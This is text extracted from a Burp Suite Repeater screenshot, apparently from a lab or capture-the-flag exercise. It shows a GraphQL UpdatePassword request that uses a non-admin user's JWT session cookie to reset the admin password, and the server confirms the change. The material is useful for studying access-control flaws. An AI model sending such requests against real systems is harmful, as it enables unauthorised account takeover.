 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Cookies Attribute JSON Web Token \n ≡
1 POST /graphql HTTP/1.1
2 Host: 138.68.162.218:30735
3 Content-Length: 188
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://138.68.162.218:30735
8 Referer: http://138.68.162.218:30735/dashboard
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InNvbGlkIiwiaXNfYWRtaW4iOjAsImlhdCI6MTY3OTQ1
NTQ0M30.77uWr0jzivwRiohgrGh9HMonFhrVRWPC4oTS5BbYbO4
12 Connection: close
13
14 {
"query":
"mutation($username: String!, $password: String!) { UpdatePassword(username: $username, passwor
d: $password) { message } }",
"variables":{
"username":"admin",
"password":"password"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 72
5 Date: Wed, 22 Mar 2023 03:54:43 GMT
6 Connection: close
7
8 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!"
}
}
}